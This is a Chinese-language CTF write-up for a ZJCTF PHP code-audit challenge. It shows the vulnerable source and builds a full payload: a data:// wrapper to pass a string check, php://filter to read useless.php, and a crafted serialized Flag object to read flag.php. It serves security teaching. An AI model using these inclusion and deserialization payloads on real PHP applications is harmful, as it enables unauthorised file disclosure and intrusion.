这道题涉及到的知识点:
1.data伪协议写入文件
2.php://
php://filter用于读取源码
php://input用于执行php代码
一进门就给了源码,看来是个代码审计题。
<?php
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
echo "Not now!";
exit();
}else{
include($file); //useless.php
$password = unserialize($password);
echo $password;
}
}
else{
highlight_file(__FILE__);
}
?>
首先,针对
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf"))
这一行代码进行一个绕过。因为我们不知道后台哪个文件的源码是welcome to the zjctf,说不准就真没有,只能在传入的时候直接带进来。这里利用到data伪协议将数据直接写进去,以供file_get_contents函数读取。
text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=
这样即可。
第二个绕过
if(preg_match("/flag/",$file)){ #上传的file变量中不能包含'flag'字样
echo "Not now!";
exit();
}else{
include($file); //useless.php
$password = unserialize($password);
echo $password;
}
这里源码给你提示了,让你包含useless.php,如果包含flag.php直接报错。
于是
file=useless.php
如果直接这么执行的话,返回的文件中包含的php代码会直接当成php命令来执行,所以需要base64编码一下,以免被执行。
file=php://filter/read=convert.base64-encode/resource=useless.php
这里利用php"//filter来读取源码:
?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=php://filter/read=convert.base64-encode/resource=useless.php
得到了
<?php
class Flag{ //flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("U R SO CLOSE !///COME ON PLZ");
}
}
}
?>
这里直接利用php反序列化漏洞
脚本如下:
<?php
class Flag{ //flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("U R SO CLOSE !///COME ON PLZ");
}
}
}
$a = new Flag();
$a -> file='flag.php';
echo serialize($a);
?>
得到:O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
最终的payload:?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
